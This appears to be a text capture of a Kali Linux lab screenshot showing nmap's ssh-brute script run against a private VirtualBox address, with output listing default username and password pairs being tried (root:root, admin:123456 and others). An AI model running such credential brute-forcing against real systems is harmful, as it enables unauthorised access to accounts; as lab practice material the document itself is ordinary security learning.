 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 18:51
root@kali: /usr/share/nmap/scripts
File Actions Edit View Help
-rw-r--r-- 1 root root 5948 Jan 18 20:24 ssh-publickey-acceptance.nse
-rw-r--r-- 1 root root 3781 Jan 18 20:24 ssh-run.nse
-rw-r--r-- 1 root root 1423 Jan 18 20:24 sshv1.nse
┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# nmap --script ssh-brute.nse -p 22 192.168.56.101
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-07 18:51 IST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345
NSE: [ssh-brute] Trying username/password pair: admin:12345
Right Ctrl
ENG
IN
6:51 PM
5/7/2022